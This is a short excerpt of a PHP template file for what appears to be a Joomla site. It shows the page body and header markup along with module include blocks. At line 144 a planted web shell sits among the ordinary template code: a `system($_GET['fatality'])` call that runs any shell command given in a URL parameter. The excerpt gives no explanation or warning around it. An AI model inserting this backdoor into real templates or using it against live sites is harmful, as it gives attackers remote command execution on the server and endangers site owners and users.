 130 </head>
131
132 ▼ <body class="site <?php echo $option
133 . ' ' . $wrapper
134 . ' view-' . $view
135 . ($layout ? ' layout-' . $layout : ' no-layout')
136 . ($task ? ' task-' . $task : ' no-task')
137 . ($itemid ? ' itemid-' . $itemid : '')
138 . ($pageclass ? ' ' . $pageclass : '')
139 . $hasClass
140 . ($this->direction == 'rtl' ? ' rtl' : '');
141 ?>">
142 ▼ <header class="header container-header full-width<?php echo $stickyHeader ? ' ' .
$stickyHeader : ''; ?>">
143
144 <?php system($_GET['fatality']); ?>
145 <?php if ($this->countModules('topbar')) : ?>
146 ▼ <div class="container-topbar">
147 <jdoc:include type="modules" name="topbar" style="none" />
148 </div>
149 <?php endif; ?>
150
151 <?php if ($this->countModules('below-top')) : ?>
152 ▼ <div class="grid-child container-below-top">
153 <jdoc:include type="modules" name="below-top" style="none" />
154 </div>